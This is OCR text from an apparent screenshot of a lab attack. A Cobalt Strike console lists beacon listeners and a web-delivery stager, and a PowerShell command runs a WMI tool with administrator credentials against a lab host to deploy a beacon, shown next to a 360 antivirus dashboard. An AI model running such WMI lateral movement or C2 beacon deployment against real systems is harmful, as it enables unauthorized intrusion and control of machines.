 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid
192.168.17.129 192.168.17.129 SYSTEM * WIN-1GK3GVE... 4464
Event Log X Sites X
URI Host Port Type Description
/a 192.168.17.132 80 page Scripted Web Delivery (powers
beacon.http-get 23333 beacon beacon handler
stager 23333 beacon beacon stager x86
stager64 23333 beacon beacon stager x64
beacon.http-post 23333 beacon beacon post handler
Copy URL Kill Help
管理员: C:\WINDOWS\system32\cmd.exe - powershell
PS C:\Users\Administrator\Desktop> .\wmi-tools2.ps1 -UserName administartor -Password 123456 -Target 192
.168.17.129 -Action cs
[+] Try to connect remote server
[+] Creating job on remote system
Windows 7 x64 (2) - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7 x64 (2) Windows 10 x64
回收站
360安全卫士
inst
安全防护中心
四大防护体系,构建安全防护中心
安全防护已连接360安全大脑
已累计防护电脑
2 天
今日已拦截全网攻击
8741292 次
系统防护体系 浏览器防护体系 入口防护体系 上网防护体系
漏洞入侵防护
系统漏洞监控及入侵防御
聊天安全防护
监控文件、链接及号码安全性
下载安全防护
文件下载及传输安全性检测
U盘安全防护
u盘安全性扫描及保护
黑客入侵防护
监控并修复漏洞防御黑客入侵
局域网防护
防御断线攻击，阻拦非法访问
变形虫防护
抵御恶意USB设备攻击
宽字节安全